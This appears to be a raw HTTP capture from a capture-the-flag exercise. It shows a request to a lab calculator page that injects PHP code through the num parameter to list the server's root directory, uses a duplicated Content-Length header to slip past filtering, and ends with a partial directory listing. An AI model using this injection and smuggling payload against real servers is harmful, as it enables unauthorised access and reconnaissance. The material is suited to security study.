 GET /calc.php?num=var_dump(scandir(chr(47))); HTTP/1.1
Host: node3.buuoj.cn:26054
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:26054/
Content-Length: 0
Content-Length: 0
HTTP/1.1 400 Bad Request
Date: Fri, 24 Jan 2020 06:01:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26054</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>